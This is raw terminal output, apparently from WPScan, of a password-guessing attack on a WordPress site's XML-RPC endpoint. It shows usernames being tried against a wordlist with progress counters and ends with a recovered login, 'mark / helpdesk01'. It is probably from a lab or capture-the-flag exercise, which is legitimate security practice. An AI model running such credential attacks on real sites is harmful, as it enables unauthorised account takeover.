 [+] Performing password attack on Xmlrpc against 5 user/s
[SUCCESS] - mark / helpdesk01
qTrying graham / ark016bolt819 Time: 00:24:21 <==============================           > (11495 / 15215) 75.55%  ETA: 00:07:5
qTrying jens / anouk01 Time: 00:24:23 <====================================             > (11510 / 15215) 75.64%  ETA: 00:07:5
qTrying graham / annpluk0123 Time: 00:24:24 <================================           > (11520 / 15215) 75.71%  ETA: 00:07:5
qTrying jens / ank0131 Time: 00:24:25 <====================================             > (11530 / 15215) 75.78%  ETA: 00:07:4
qTrying admin / anirak0121 Time: 00:24:26 <=================================            > (11541 / 15215) 75.85%  ETA: 00:07:4
qTrying jens / angelik014 Time: 00:24:27 <==================================            > (11550 / 15215) 75.91%  ETA: 00:07:4
qTrying jens / angelik01 Time: 00:24:28 <===================================            > (11556 / 15215) 75.95%  ETA: 00:07:4
^Cying jens / and304hawk016 Time: 00:24:30 <================================           > (11574 / 15215) 76.06%  ETA: 00:07:43
[!] Valid Combinations Found:
 | Username: mark, Password: helpdesk01